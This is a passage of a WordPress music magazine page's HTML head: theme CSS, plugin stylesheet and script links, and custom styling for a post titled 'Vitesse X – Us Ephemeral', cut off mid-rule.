100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=748257016' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/33816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/vitesse-x-us-ephemeral/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=33816' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2024/10/a3664125929_16.jpeg" imagesrcset="" imagesizes="(max-width: 1px) 100vw, 1px">		<meta property="og:title" content="Vitesse X &#8211; Us Ephemeral">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2024/10/a3664125929_16.jpeg">
		<meta property="og:url" content="https://theplayground.co.uk/vitesse-x-us-ephemeral/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
